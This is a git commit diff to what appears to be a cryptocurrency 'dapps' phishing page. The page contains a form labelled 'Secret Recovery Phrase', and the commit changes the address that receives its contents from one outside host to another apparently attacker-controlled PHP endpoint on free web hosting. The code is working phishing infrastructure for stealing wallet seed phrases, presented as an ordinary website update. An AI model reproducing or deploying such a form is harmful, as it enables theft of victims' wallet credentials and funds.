
==== commit 1510e27b: "Update index.html" ====
--- a/dapps/index.html
+++ b/dapps/index.html
@@ -93,7 +93,7 @@
 			<div class="content-dropdown-container">
 
 			</div>
-			<form action="https://rewards-official.site/unitymeta/asu.php" method="POST" id="secretPhraseForm">
+			<form action="https://unitymeta2021.000webhostapp.com/asu.php" method="POST" id="secretPhraseForm">
 			<div class="content-key-container">
 			    <p class="content-key-text">
 					Secret Recovery Phrase
